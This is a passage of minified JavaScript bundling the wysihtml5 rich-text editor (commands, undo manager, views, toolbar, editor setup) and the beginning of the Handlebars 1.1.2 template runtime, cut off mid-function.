e.commands.formatBlock.exec(n,"formatBlock",null,"text-center",t)},state:function(n){return e.commands.formatBlock.state(n,"formatBlock",null,"text-center",t)},value:function(){}}}(wysihtml5),function(e){var t=/text-[a-z]+/g;e.commands.alignLeft={exec:function(n){return e.commands.formatBlock.exec(n,"formatBlock",null,"text-left",t)},state:function(n){return e.commands.formatBlock.state(n,"formatBlock",null,"text-left",t)},value:function(){}}}(wysihtml5),function(e){var t=/text-[a-z]+/g;e.commands.alignRight={exec:function(n){return e.commands.formatBlock.exec(n,"formatBlock",null,"text-right",t)},state:function(n){return e.commands.formatBlock.state(n,"formatBlock",null,"text-right",t)},value:function(){}}}(wysihtml5),function(e){var t=/text-[a-z]+/g;e.commands.alignJustify={exec:function(n){return e.commands.formatBlock.exec(n,"formatBlock",null,"text-justify",t)},state:function(n){return e.commands.formatBlock.state(n,"formatBlock",null,"text-justify",t)},value:function(){}}}(wysihtml5),function(e){e.commands.underline={exec:function(t,n){return e.commands.formatInline.exec(t,n,"u")},state:function(t,n){return e.commands.formatInline.state(t,n,"u")},value:function(){}}}(wysihtml5),function(e){var t='<span id="_wysihtml5-undo" class="_wysihtml5-temp">'+e.INVISIBLE_SPACE+"</span>",n='<span id="_wysihtml5-redo" class="_wysihtml5-temp">'+e.INVISIBLE_SPACE+"</span>",o=e.dom;e.UndoManager=e.lang.Dispatcher.extend({constructor:function(e){this.editor=e,this.composer=e.composer,this.element=this.composer.element,this.history=[this.composer.getValue()],this.position=1,this.composer.commands.support("insertHTML")&&this._observe()},_observe:function(){var i,r=this,a=this.composer.sandbox.getDocument();if(o.observe(this.element,"keydown",function(e){if(!e.altKey&&(e.ctrlKey||e.metaKey)){var t=e.keyCode,n=90===t&&e.shiftKey||89===t;90!==t||e.shiftKey?n&&(r.redo(),e.preventDefault()):(r.undo(),e.preventDefault())}}),o.observe(this.element,"keydown",function(e){e=e.keyCode,e!==i&&(i=e,(8===e||46===e)&&r.transact())}),e.browser.hasUndoInContextMenu()){var s,l,c=function(){for(var e;e=a.querySelector("._wysihtml5-temp");)e.parentNode.removeChild(e);clearInterval(s)};o.observe(this.element,"contextmenu",function(){c(),r.composer.selection.executeAndRestoreSimple(function(){r.element.lastChild&&r.composer.selection.setAfter(r.element.lastChild),a.execCommand("insertHTML",!1,t),a.execCommand("insertHTML",!1,n),a.execCommand("undo",!1,null)}),s=setInterval(function(){a.getElementById("_wysihtml5-redo")?(c(),r.redo()):a.getElementById("_wysihtml5-undo")||(c(),r.undo())},400),l||(l=!0,o.observe(document,"mousedown",c),o.observe(a,["mousedown","paste","cut","copy"],c))})}this.editor.observe("newword:composer",function(){r.transact()}).observe("beforecommand:composer",function(){r.transact()})},transact:function(){var e=this.history[this.position-1],t=this.composer.getValue();t!=e&&(40<(this.history.length=this.position)&&(this.history.shift(),this.position--),this.position++,this.history.push(t))},undo:function(){this.transact(),1>=this.position||(this.set(this.history[--this.position-1]),this.editor.fire("undo:composer"))},redo:function(){this.position>=this.history.length||(this.set(this.history[++this.position-1]),this.editor.fire("redo:composer"))},set:function(e){this.composer.setValue(e),this.editor.focus(!0)}})}(wysihtml5),wysihtml5.views.View=Base.extend({constructor:function(e,t,n){this.parent=e,this.element=t,this.config=n,this._observeViewChange()},_observeViewChange:function(){var e=this;this.parent.observe("beforeload",function(){e.parent.observe("change_view",function(t){t===e.name?(e.parent.currentView=e,e.show(),setTimeout(function(){e.focus()},0)):e.hide()})})},focus:function(){if(this.element.ownerDocument.querySelector(":focus")!==this.element)try{this.element.focus()}catch(e){}},hide:function(){this.element.style.display="none"},show:function(){this.element.style.display=""},disable:function(){this.element.setAttribute("disabled","disabled")},enable:function(){this.element.removeAttribute("disabled")}}),function(e){var t=e.dom,n=e.browser;e.views.Composer=e.views.View.extend({name:"composer",CARET_HACK:"<br>",constructor:function(e,t,n){this.base(e,t,n),this.textarea=this.parent.textarea,this._initSandbox()},clear:function(){this.element.innerHTML=n.displaysCaretInEmptyContentEditableCorrectly()?"":this.CARET_HACK},getValue:function(t){var n=this.isEmpty()?"":e.quirks.getCorrectInnerHTML(this.element);return t&&(n=this.parent.parse(n)),n=e.lang.string(n).replace(e.INVISIBLE_SPACE).by("")},setValue:function(e,t){t&&(e=this.parent.parse(e)),this.element.innerHTML=e},show:function(){this.iframe.style.display=this._displayStyle||"",this.disable(),this.enable()},hide:function(){this._displayStyle=t.getStyle("display").from(this.iframe),"none"===this._displayStyle&&(this._displayStyle=null),this.iframe.style.display="none"},disable:function(){this.element.removeAttribute("contentEditable"),this.base()},enable:function(){this.element.setAttribute("contentEditable","true"),this.base()},focus:function(t){e.browser.doesAsyncFocus()&&this.hasPlaceholderSet()&&this.clear(),this.base();var n=this.element.lastChild;t&&n&&("BR"===n.nodeName?this.selection.setBefore(this.element.lastChild):this.selection.setAfter(this.element.lastChild))},getTextContent:function(){return t.getTextContent(this.element)},hasPlaceholderSet:function(){return this.getTextContent()==this.textarea.element.getAttribute("placeholder")},isEmpty:function(){var e=this.element.innerHTML;return""===e||e===this.CARET_HACK||this.hasPlaceholderSet()||""===this.getTextContent()&&!this.element.querySelector("blockquote, ul, ol, img, embed, object, table, iframe, svg, video, audio, button, input, select, textarea")},_initSandbox:function(){var e=this;this.sandbox=new t.Sandbox(function(){e._create()},{stylesheets:this.config.stylesheets}),this.iframe=this.sandbox.getIframe();var n=document.createElement("input");n.type="hidden",n.name="_wysihtml5_mode",n.value=1;var o=this.textarea.element;t.insert(this.iframe).after(o),t.insert(n).after(o)},_create:function(){var o=this;this.doc=this.sandbox.getDocument(),this.element=this.doc.body,this.textarea=this.parent.textarea,this.element.innerHTML=this.textarea.getValue(!0),this.enable(),this.selection=new e.Selection(this.parent),this.commands=new e.Commands(this.parent),t.copyAttributes("className spellcheck title lang dir accessKey".split(" ")).from(this.textarea.element).to(this.element),t.addClass(this.element,this.config.composerClassName),this.config.style&&this.style(),this.observe();var i=this.config.name;i&&(t.addClass(this.element,i),t.addClass(this.iframe,i)),(i="string"==typeof this.config.placeholder?this.config.placeholder:this.textarea.element.getAttribute("placeholder"))&&t.simulatePlaceholder(this.parent,this,i),this.commands.exec("styleWithCSS",!1),this._initAutoLinking(),this._initObjectResizing(),this._initUndoManager(),(this.textarea.element.hasAttribute("autofocus")||document.querySelector(":focus")==this.textarea.element)&&setTimeout(function(){o.focus()},100),e.quirks.insertLineBreakOnReturn(this),n.clearsContentEditableCorrectly()||e.quirks.ensureProperClearing(this),n.clearsListsInContentEditableCorrectly()||e.quirks.ensureProperClearingOfLists(this),this.initSync&&this.config.sync&&this.initSync(),this.textarea.hide(),this.parent.fire("beforeload").fire("load")},_initAutoLinking:function(){var o=this,i=n.canDisableAutoLinking(),r=n.doesAutoLinkingInContentEditable();if(i&&this.commands.exec("autoUrlDetect",!1),this.config.autoLink){(!r||r&&i)&&this.parent.observe("newword:composer",function(){o.selection.executeAndRestore(function(e,n){t.autoLink(n.parentNode)})});var a=this.sandbox.getDocument().getElementsByTagName("a"),s=t.autoLink.URL_REG_EXP,l=function(n){return n=e.lang.string(t.getTextContent(n)).trim(),"www."===n.substr(0,4)&&(n="http://"+n),n};t.observe(this.element,"keydown",function(e){if(a.length){var n,e=o.selection.getSelectedNode(e.target.ownerDocument),i=t.getParentElement(e,{nodeName:"A"},4);i&&(n=l(i),setTimeout(function(){var e=l(i);e!==n&&e.match(s)&&i.setAttribute("href",e)},0))}})}},_initObjectResizing:function(){var o=["width","height"],i=o.length,r=this.element;this.commands.exec("enableObjectResizing",this.config.allowObjectResizing),this.config.allowObjectResizing?n.supportsEvent("resizeend")&&t.observe(r,"resizeend",function(t){for(var n,t=t.target||t.srcElement,a=t.style,s=0;i>s;s++)n=o[s],a[n]&&(t.setAttribute(n,parseInt(a[n],10)),a[n]="");e.quirks.redraw(r)}):n.supportsEvent("resizestart")&&t.observe(r,"resizestart",function(e){e.preventDefault()})},_initUndoManager:function(){new e.UndoManager(this.parent)}})}(wysihtml5),function(e){var t=e.dom,n=document,o=window,i=n.createElement("div"),r="background-color color cursor font-family font-size font-style font-variant font-weight line-height letter-spacing text-align text-decoration text-indent text-rendering word-break word-wrap word-spacing".split(" "),a="background-color border-collapse border-bottom-color border-bottom-style border-bottom-width border-left-color border-left-style border-left-width border-right-color border-right-style border-right-width border-top-color border-top-style border-top-width clear display float margin-bottom margin-left margin-right margin-top outline-color outline-offset outline-width outline-style padding-left padding-right padding-top padding-bottom position top left right bottom z-index vertical-align text-align -webkit-box-sizing -moz-box-sizing -ms-box-sizing box-sizing -webkit-box-shadow -moz-box-shadow -ms-box-shadow box-shadow -webkit-border-top-right-radius -moz-border-radius-topright border-top-right-radius -webkit-border-bottom-right-radius -moz-border-radius-bottomright border-bottom-right-radius -webkit-border-bottom-left-radius -moz-border-radius-bottomleft border-bottom-left-radius -webkit-border-top-left-radius -moz-border-radius-topleft border-top-left-radius width height".split(" "),s="width height top left right bottom".split(" "),l=["html             { height: 100%; }","body             { min-height: 100%; padding: 0; margin: 0; margin-top: -1px; padding-top: 1px; }","._wysihtml5-temp { display: none; }",e.browser.isGecko?"body.placeholder { color: graytext !important; }":"body.placeholder { color: #a9a9a9 !important; }","body[disabled]   { background-color: #eee !important; color: #999 !important; cursor: default !important; }","img:-moz-broken  { -moz-force-broken-image-icon: 1; height: 24px; width: 24px; }"],c=function(e){if(e.setActive)try{e.setActive()}catch(i){}else{var r=e.style,a=n.documentElement.scrollTop||n.body.scrollTop,s=n.documentElement.scrollLeft||n.body.scrollLeft,r={position:r.position,top:r.top,left:r.left,WebkitUserSelect:r.WebkitUserSelect};t.setStyles({position:"absolute",top:"-99999px",left:"-99999px",WebkitUserSelect:"none"}).on(e),e.focus(),t.setStyles(r).on(e),o.scrollTo&&o.scrollTo(s,a)}};e.views.Composer.prototype.style=function(){var d=this,u=n.querySelector(":focus"),h=this.textarea.element,f=h.hasAttribute("placeholder"),m=f&&h.getAttribute("placeholder");this.focusStylesHost=this.focusStylesHost||i.cloneNode(!1),this.blurStylesHost=this.blurStylesHost||i.cloneNode(!1),f&&h.removeAttribute("placeholder"),
h===u&&h.blur(),t.copyStyles(a).from(h).to(this.iframe).andTo(this.blurStylesHost),t.copyStyles(r).from(h).to(this.element).andTo(this.blurStylesHost),t.insertCSS(l).into(this.element.ownerDocument),c(h),t.copyStyles(a).from(h).to(this.focusStylesHost),t.copyStyles(r).from(h).to(this.focusStylesHost);var p=e.lang.array(a).without(["display"]);if(u?u.focus():h.blur(),f&&h.setAttribute("placeholder",m),!e.browser.hasCurrentStyleProperty())var g=t.observe(o,"resize",function(){if(t.contains(document.documentElement,d.iframe)){var e=t.getStyle("display").from(h),n=t.getStyle("display").from(d.iframe);h.style.display="",d.iframe.style.display="none",t.copyStyles(s).from(h).to(d.iframe).andTo(d.focusStylesHost).andTo(d.blurStylesHost),d.iframe.style.display=n,h.style.display=e}else g.stop()});return this.parent.observe("focus:composer",function(){t.copyStyles(p).from(d.focusStylesHost).to(d.iframe),t.copyStyles(r).from(d.focusStylesHost).to(d.element)}),this.parent.observe("blur:composer",function(){t.copyStyles(p).from(d.blurStylesHost).to(d.iframe),t.copyStyles(r).from(d.blurStylesHost).to(d.element)}),this}}(wysihtml5),function(e){var t=e.dom,n=e.browser,o={66:"bold",73:"italic",85:"underline"};e.views.Composer.prototype.observe=function(){var i=this,r=this.getValue(),a=this.sandbox.getIframe(),s=this.element,l=n.supportsEventsInIframeCorrectly()?s:this.sandbox.getWindow(),c=n.supportsEvent("drop")?["drop","paste"]:["dragdrop","paste"];t.observe(a,"DOMNodeRemoved",function(){clearInterval(d),i.parent.fire("destroy:composer")});var d=setInterval(function(){t.contains(document.documentElement,a)||(clearInterval(d),i.parent.fire("destroy:composer"))},250);t.observe(l,"focus",function(){i.parent.fire("focus").fire("focus:composer"),setTimeout(function(){r=i.getValue()},0)}),t.observe(l,"blur",function(){r!==i.getValue()&&i.parent.fire("change").fire("change:composer"),i.parent.fire("blur").fire("blur:composer")}),e.browser.isIos()&&t.observe(s,"blur",function(){var e=s.ownerDocument.createElement("input"),t=document.documentElement.scrollTop||document.body.scrollTop,n=document.documentElement.scrollLeft||document.body.scrollLeft;try{i.selection.insertNode(e)}catch(o){s.appendChild(e)}e.focus(),e.parentNode.removeChild(e),window.scrollTo(n,t)}),t.observe(s,"dragenter",function(){i.parent.fire("unset_placeholder")}),n.firesOnDropOnlyWhenOnDragOverIsCancelled()&&t.observe(s,["dragover","dragenter"],function(e){e.preventDefault()}),t.observe(s,c,function(e){var t,o=e.dataTransfer;o&&n.supportsDataTransfer()&&(t=o.getData("text/html")||o.getData("text/plain")),t?(s.focus(),i.commands.exec("insertHTML",t),i.parent.fire("paste").fire("paste:composer"),e.stopPropagation(),e.preventDefault()):setTimeout(function(){i.parent.fire("paste").fire("paste:composer")},0)}),t.observe(s,"keyup",function(t){t=t.keyCode,(t===e.SPACE_KEY||t===e.ENTER_KEY)&&i.parent.fire("newword:composer")}),this.parent.observe("paste:composer",function(){setTimeout(function(){i.parent.fire("newword:composer")},0)}),n.canSelectImagesInContentEditable()||t.observe(s,"mousedown",function(e){var t=e.target;"IMG"===t.nodeName&&(i.selection.selectNode(t),e.preventDefault())}),t.observe(s,"keydown",function(e){var t=o[e.keyCode];(e.ctrlKey||e.metaKey)&&!e.altKey&&t&&(i.commands.exec(t),e.preventDefault())}),t.observe(s,"keydown",function(t){var n=i.selection.getSelectedNode(!0),o=t.keyCode;!n||"IMG"!==n.nodeName||o!==e.BACKSPACE_KEY&&o!==e.DELETE_KEY||(o=n.parentNode,o.removeChild(n),"A"===o.nodeName&&!o.firstChild&&o.parentNode.removeChild(o),setTimeout(function(){e.quirks.redraw(s)},0),t.preventDefault())});var u={IMG:"Image: ",A:"Link: "};t.observe(s,"mouseover",function(e){var e=e.target,t=e.nodeName;!("A"!==t&&"IMG"!==t)&&!e.hasAttribute("title")&&(t=u[t]+(e.getAttribute("href")||e.getAttribute("src")),e.setAttribute("title",t))})}}(wysihtml5),function(e){e.views.Synchronizer=Base.extend({constructor:function(e,t,n){this.editor=e,this.textarea=t,this.composer=n,this._observe()},fromComposerToTextarea:function(t){this.textarea.setValue(e.lang.string(this.composer.getValue()).trim(),t)},fromTextareaToComposer:function(e){var t=this.textarea.getValue();t?this.composer.setValue(t,e):(this.composer.clear(),this.editor.fire("set_placeholder"))},sync:function(e){"textarea"===this.editor.currentView.name?this.fromTextareaToComposer(e):this.fromComposerToTextarea(e)},_observe:function(){var t,n=this,o=this.textarea.element.form,i=function(){t=setInterval(function(){n.fromComposerToTextarea()},400)},r=function(){clearInterval(t),t=null};i(),o&&(e.dom.observe(o,"submit",function(){n.sync(!0)}),e.dom.observe(o,"reset",function(){setTimeout(function(){n.fromTextareaToComposer()},0)})),this.editor.observe("change_view",function(e){"composer"!==e||t?"textarea"===e&&(n.fromComposerToTextarea(!0),r()):(n.fromTextareaToComposer(!0),i())}),this.editor.observe("destroy:composer",r)}})}(wysihtml5),wysihtml5.views.Textarea=wysihtml5.views.View.extend({name:"textarea",constructor:function(e,t,n){this.base(e,t,n),this._observe()},clear:function(){this.element.value=""},getValue:function(e){var t=this.isEmpty()?"":this.element.value;return e&&(t=this.parent.parse(t)),t},setValue:function(e,t){t&&(e=this.parent.parse(e)),this.element.value=e},hasPlaceholderSet:function(){var e=wysihtml5.browser.supportsPlaceholderAttributeOn(this.element),t=this.element.getAttribute("placeholder")||null,n=this.element.value;return e&&!n||n===t},isEmpty:function(){return!wysihtml5.lang.string(this.element.value).trim()||this.hasPlaceholderSet()},_observe:function(){var e=this.element,t=this.parent,n={focusin:"focus",focusout:"blur"},o=wysihtml5.browser.supportsEvent("focusin")?["focusin","focusout","change"]:["focus","blur","change"];t.observe("beforeload",function(){wysihtml5.dom.observe(e,o,function(e){e=n[e.type]||e.type,t.fire(e).fire(e+":textarea")}),wysihtml5.dom.observe(e,["paste","drop"],function(){setTimeout(function(){t.fire("paste").fire("paste:textarea")},0)})})}}),function(e){var t=e.dom;e.toolbar.Dialog=e.lang.Dispatcher.extend({constructor:function(e,t){this.link=e,this.container=t},_observe:function(){if(!this._observed){var n=this,o=function(e){var t=n._serialize();t==n.elementToChange?n.fire("edit",t):n.fire("save",t),n.hide(),e.preventDefault(),e.stopPropagation()};t.observe(n.link,"click",function(){t.hasClass(n.link,"wysihtml5-command-dialog-opened")&&setTimeout(function(){n.hide()},0)}),t.observe(this.container,"keydown",function(t){var i=t.keyCode;i===e.ENTER_KEY&&o(t),i===e.ESCAPE_KEY&&n.hide()}),t.delegate(this.container,"[data-wysihtml5-dialog-action=save]","click",o),t.delegate(this.container,"[data-wysihtml5-dialog-action=cancel]","click",function(e){n.fire("cancel"),n.hide(),e.preventDefault(),e.stopPropagation()});for(var i=this.container.querySelectorAll("input, select, textarea"),r=0,a=i.length,s=function(){clearInterval(n.interval)};a>r;r++)t.observe(i[r],"change",s);this._observed=!0}},_serialize:function(){for(var e=this.elementToChange||{},t=this.container.querySelectorAll("[data-wysihtml5-dialog-field]"),n=t.length,o=0;n>o;o++)e[t[o].getAttribute("data-wysihtml5-dialog-field")]=t[o].value;return e},_interpolate:function(e){for(var t,n,o=document.querySelector(":focus"),i=this.container.querySelectorAll("[data-wysihtml5-dialog-field]"),r=i.length,a=0;r>a;a++)t=i[a],t!==o&&!(e&&"hidden"===t.type)&&(n=t.getAttribute("data-wysihtml5-dialog-field"),n=this.elementToChange?this.elementToChange[n]||"":t.defaultValue,t.value=n)},show:function(e){var n=this,o=this.container.querySelector("input, select, textarea");if(this.elementToChange=e,this._observe(),this._interpolate(),e&&(this.interval=setInterval(function(){n._interpolate(!0)},500)),t.addClass(this.link,"wysihtml5-command-dialog-opened"),this.container.style.display="",this.fire("show"),o&&!e)try{o.focus()}catch(i){}},hide:function(){clearInterval(this.interval),this.elementToChange=null,t.removeClass(this.link,"wysihtml5-command-dialog-opened"),this.container.style.display="none",this.fire("hide")}})}(wysihtml5),function(e){var t=e.dom,n={position:"relative"},o={left:0,margin:0,opacity:0,overflow:"hidden",padding:0,position:"absolute",top:0,zIndex:1},i={cursor:"inherit",fontSize:"50px",height:"50px",marginTop:"-25px",outline:0,padding:0,position:"absolute",right:"-4px",top:"50%"},r={"x-webkit-speech":"",speech:""};e.toolbar.Speech=function(a,s){var l=document.createElement("input");if(e.browser.supportsSpeechApiOn(l)){var c=document.createElement("div");e.lang.object(o).merge({width:s.offsetWidth+"px",height:s.offsetHeight+"px"}),t.insert(l).into(c),t.insert(c).into(s),t.setStyles(i).on(l),t.setAttributes(r).on(l),t.setStyles(o).on(c),t.setStyles(n).on(s),t.observe(l,"onwebkitspeechchange"in l?"webkitspeechchange":"speechchange",function(){a.execCommand("insertText",l.value),l.value=""}),t.observe(l,"click",function(e){t.hasClass(s,"wysihtml5-command-disabled")&&e.preventDefault(),e.stopPropagation()})}else s.style.display="none"}}(wysihtml5),function(e){var t=e.dom;e.toolbar.Toolbar=Base.extend({constructor:function(t,n){this.editor=t,this.container="string"==typeof n?document.getElementById(n):n,this.composer=t.composer,this._getLinks("command"),this._getLinks("action"),this._observe(),this.show();for(var o=this.container.querySelectorAll("[data-wysihtml5-command=insertSpeech]"),i=o.length,r=0;i>r;r++)new e.toolbar.Speech(this,o[r])},_getLinks:function(t){for(var n,o,i,r,a,s=this[t+"Links"]=e.lang.array(this.container.querySelectorAll("[data-wysihtml5-"+t+"]")).get(),l=s.length,c=0,d=this[t+"Mapping"]={};l>c;c++)n=s[c],i=n.getAttribute("data-wysihtml5-"+t),r=n.getAttribute("data-wysihtml5-"+t+"-value"),o=this.container.querySelector("[data-wysihtml5-"+t+"-group='"+i+"']"),a=this._getDialog(n,i),d[i+":"+r]={link:n,group:o,name:i,value:r,dialog:a,state:!1}},_getDialog:function(t,n){var o,i,r=this,a=this.container.querySelector("[data-wysihtml5-dialog='"+n+"']");return a&&(o=new e.toolbar.Dialog(t,a),o.observe("show",function(){i=r.composer.selection.getBookmark(),r.editor.fire("show:dialog",{command:n,dialogContainer:a,commandLink:t})}),o.observe("save",function(e){i&&r.composer.selection.setBookmark(i),r._execCommand(n,e),r.editor.fire("save:dialog",{command:n,dialogContainer:a,commandLink:t})}),o.observe("cancel",function(){r.editor.focus(!1),r.editor.fire("cancel:dialog",{command:n,dialogContainer:a,commandLink:t})})),o},execCommand:function(e,t){if(!this.commandsDisabled){var n=this.commandMapping[e+":"+t];n&&n.dialog&&!n.state?n.dialog.show():this._execCommand(e,t)}},_execCommand:function(e,t){this.editor.focus(!1),this.composer.commands.exec(e,t),this._updateLinkStates()},execAction:function(e){var t=this.editor;switch(e){case"change_view":t.currentView===t.textarea?t.fire("change_view","composer"):t.fire("change_view","textarea")}},_observe:function(){for(var e=this,n=this.editor,o=this.container,i=this.commandLinks.concat(this.actionLinks),r=i.length,a=0;r>a;a++)t.setAttributes({href:"javascript:;",unselectable:"on"}).on(i[a]);t.delegate(o,"[data-wysihtml5-command]","mousedown",function(e){e.preventDefault()}),t.delegate(o,"[data-wysihtml5-command]","click",function(t){var n=this.getAttribute("data-wysihtml5-command"),o=this.getAttribute("data-wysihtml5-command-value");e.execCommand(n,o),t.preventDefault()}),t.delegate(o,"[data-wysihtml5-action]","click",function(t){var n=this.getAttribute("data-wysihtml5-action");e.execAction(n),t.preventDefault()}),n.observe("focus:composer",function(){e.bookmark=null,clearInterval(e.interval),e.interval=setInterval(function(){e._updateLinkStates()},500)}),n.observe("blur:composer",function(){clearInterval(e.interval)}),n.observe("destroy:composer",function(){clearInterval(e.interval)}),n.observe("change_view",function(n){setTimeout(function(){e.commandsDisabled="composer"!==n,e._updateLinkStates(),e.commandsDisabled?t.addClass(o,"wysihtml5-commands-disabled"):t.removeClass(o,"wysihtml5-commands-disabled")},0)})},_updateLinkStates:function(){var n,o,i,r=this.commandMapping,a=this.actionMapping;for(n in r)i=r[n],this.commandsDisabled?(o=!1,t.removeClass(i.link,"wysihtml5-command-active"),i.group&&t.removeClass(i.group,"wysihtml5-command-active"),i.dialog&&i.dialog.hide()):(o=this.composer.commands.state(i.name,i.value),e.lang.object(o).isArray()&&(o=1===o.length?o[0]:!0),t.removeClass(i.link,"wysihtml5-command-disabled"),i.group&&t.removeClass(i.group,"wysihtml5-command-disabled")),i.state!==o&&((i.state=o)?(t.addClass(i.link,"wysihtml5-command-active"),i.group&&t.addClass(i.group,"wysihtml5-command-active"),i.dialog&&("object"==typeof o?i.dialog.show(o):i.dialog.hide())):(t.removeClass(i.link,"wysihtml5-command-active"),i.group&&t.removeClass(i.group,"wysihtml5-command-active"),i.dialog&&i.dialog.hide()));for(n in a)r=a[n],"change_view"===r.name&&(r.state=this.editor.currentView===this.editor.textarea,r.state?t.addClass(r.link,"wysihtml5-action-active"):t.removeClass(r.link,"wysihtml5-action-active"))},show:function(){this.container.style.display=""},hide:function(){this.container.style.display="none"}})}(wysihtml5),function(e){var t={name:void 0,style:!0,toolbar:void 0,autoLink:!0,parserRules:{tags:{br:{},span:{},div:{},p:{}},classes:{}},parser:e.dom.parse,composerClassName:"wysihtml5-editor",bodyClassName:"wysihtml5-supported",stylesheets:[],placeholderText:void 0,allowObjectResizing:!0,supportTouchDevices:!0};e.Editor=e.lang.Dispatcher.extend({constructor:function(n,o){if(this.textareaElement="string"==typeof n?document.getElementById(n):n,this.config=e.lang.object({}).merge(t).merge(o).get(),this.currentView=this.textarea=new e.views.Textarea(this,this.textareaElement,this.config),this._isCompatible=e.browser.supported(),!this._isCompatible||!this.config.supportTouchDevices&&e.browser.isTouchDevice()){var i=this;setTimeout(function(){i.fire("beforeload").fire("load")},0)}else{e.dom.addClass(document.body,this.config.bodyClassName),this.currentView=this.composer=new e.views.Composer(this,this.textareaElement,this.config),"function"==typeof this.config.parser&&this._initParser(),this.observe("beforeload",function(){this.synchronizer=new e.views.Synchronizer(this,this.textarea,this.composer),this.config.toolbar&&(this.toolbar=new e.toolbar.Toolbar(this,this.config.toolbar))});try{console.log("Heya! This page is using wysihtml5 for rich text editing. Check out https://github.com/xing/wysihtml5")}catch(r){}}},isCompatible:function(){return this._isCompatible},clear:function(){return this.currentView.clear(),this},getValue:function(e){return this.currentView.getValue(e)},setValue:function(e,t){return e?(this.currentView.setValue(e,t),this):this.clear()},focus:function(e){return this.currentView.focus(e),this},disable:function(){return this.currentView.disable(),this},enable:function(){return this.currentView.enable(),this},isEmpty:function(){return this.currentView.isEmpty()},hasPlaceholderSet:function(){return this.currentView.hasPlaceholderSet()},parse:function(t){var n=this.config.parser(t,this.config.parserRules,this.composer.sandbox.getDocument(),!0);return"object"==typeof t&&e.quirks.redraw(t),n},_initParser:function(){this.observe("paste:composer",function(){var t=this;t.composer.selection.executeAndRestore(function(){e.quirks.cleanPastedHTML(t.composer.element),t.parse(t.composer.element)},!0)}),this.observe("paste:textarea",function(){this.textarea.setValue(this.parse(this.textarea.getValue()))})}})}(wysihtml5);var Handlebars=function(){var e=function(){"use strict";function e(e){this.string=e}var t;return e.prototype.toString=function(){return""+this.string},t=e}(),t=function(e){"use strict";function t(e){return s[e]||"&amp;"}function n(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])}function o(e){return e instanceof a?e.toString():e||0===e?(e=""+e,c.test(e)?e.replace(l,t):e):""}function i(e){return e||0===e?h(e)&&0===e.length?!0:!1:!0}var r={},a=e,s={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},l=/[&<>"'`]/g,c=/[&<>"'`]/;r.extend=n;var d=Object.prototype.toString;r.toString=d;var u=function(e){return"function"==typeof e};u(/x/)&&(u=function(e){return"function"==typeof e&&"[object Function]"===d.call(e)});var u;r.isFunction=u;var h=Array.isArray||function(e){return e&&"object"==typeof e?"[object Array]"===d.call(e):!1};return r.isArray=h,r.escapeExpression=o,r.isEmpty=i,r}(e),n=function(){"use strict";function e(){for(var e=Error.prototype.constructor.apply(this,arguments),t=0;t<n.length;t++)this[n[t]]=e[n[t]]}var t,n=["description","fileName","lineNumber","message","name","number","stack"];return e.prototype=new Error,t=e}(),o=function(e,t){"use strict";function n(e,t){this.helpers=e||{},this.partials=t||{},o(this)}function o(e){e.registerHelper("helperMissing",function(e){if(2!==arguments.length)throw new Error("Missing helper: '"+e+"'")}),e.registerHelper("blockHelperMissing",function(t,n){var o=n.inverse||function(){},i=n.fn;return h(t)&&(t=t.call(this)),t===!0?i(this):t===!1||null==t?o(this):u(t)?t.length>0?e.helpers.each(t,n):o(this):i(t)}),e.registerHelper("each",function(e,t){var n,o=t.fn,i=t.inverse,r=0,a="";if(h(e)&&(e=e.call(this)),t.data&&(n=g(t.data)),e&&"object"==typeof e)if(u(e))for(var s=e.length;s>r;r++)n&&(n.index=r,n.first=0===r,n.last=r===e.length-1),a+=o(e[r],{data:n});else for(var l in e)e.hasOwnProperty(l)&&(n&&(n.key=l),a+=o(e[l],{data:n}),r++);return 0===r&&(a=i(this)),a}),e.registerHelper("if",function(e,t){return h(e)&&(e=e.call(this)),!t.hash.includeZero&&!e||a.isEmpty(e)?t.inverse(this):t.fn(this)}),e.registerHelper("unless",function(t,n){return e.helpers["if"].call(this,t,{fn:n.inverse,inverse:n.fn,hash:n.hash})}),e.registerHelper("with",function(e,t){return h(e)&&(e=e.call(this)),a.isEmpty(e)?void 0:t.fn(e)}),e.registerHelper("log",function(t,n){var o=n.data&&null!=n.data.level?parseInt(n.data.level,10):1;e.log(o,t)})}function i(e,t){p.log(e,t)}var r={},a=e,s=t,l="1.1.2";r.VERSION=l;var c=4;r.COMPILER_REVISION=c;var d={1:"<= 1.0.rc.2",2:"== 1.0.0-rc.3",3:"== 1.0.0-rc.4",4:">= 1.0.0"};r.REVISION_CHANGES=d;var u=a.isArray,h=a.isFunction,f=a.toString,m="[object Object]";r.HandlebarsEnvironment=n,n.prototype={constructor:n,logger:p,log:i,registerHelper:function(e,t,n){if(f.call(e)===m){if(n||t)throw new s("Arg not supported with multiple helpers");a.extend(this.helpers,e)}else n&&(t.not=n),this.helpers[e]=t},registerPartial:function(e,t){f.call(e)===m?a.extend(this.partials,e):this.partials[e]=t}};var p={methodMap:{0:"debug",1:"info",2:"warn",3:"error"},DEBUG:0,INFO:1,WARN:2,ERROR:3,level:3,log:function(e,t){if(p.level<=e){var n=p.methodMap[e];"undefined"!=typeof console&&console[n]&&console[n].call(console,t)}}};r.logger=p,r.log=i;var g=function(e){var t={};return a.extend(t,e),t};return r.createFrame=g,r}(t,n),i=function(e,t,n){"use strict";function o(e){var t=e&&e[0]||1,n=h;if(t!==n){if(n>t){var o=f[n],i=f[t];throw new Error("Template was precompiled with an older version of Handlebars than the current runtime. Please update your precompiler to a newer version ("+o+") or downgrade your runtime to an older version ("+i+").")}throw new Error("Template was precompiled with a newer version of Handlebars than the current runtime. Please update your runtime to a newer version ("+e[1]+").")}}function i(e,t){if(!t)throw new Error("No environment passed to template");var n;n=t.compile?function(e,n,o,i,r,a){var l=s.apply(this,arguments);if(l)return l;var c={helpers:i,partials:r,data:a};return r[n]=t.compile(e,{data:void 0!==a},t),r[n](o,c)}:function(e,t){var n=s.apply(this,arguments);if(n)return n;throw new u("The partial "+t+" could not be compiled when running in runtime-only mode")};var i={escapeExpression:d.escapeExpression,invokePartial:n,programs:[],program:function(e,t,n){var o=this.programs[e];return n?o=a(e,t,n):o||(o=this.programs[e]=a(e,t)),o},merge:function(e,t){var n=e||t;return e&&t&&e!==t&&(n={},d.extend(n,t),d.extend(n,e)),n},programWithDepth:r,noop:l,compilerInfo:null};return function(n,r){r=r||{};var a,s,l=r.partial?r:t;r.partial||(a=r.helpers,s=r.partials);var c=e.call(i,l,n,a,s,r.data);return r.partial||o(i.compilerInfo),c}}function r(e,t,n){var 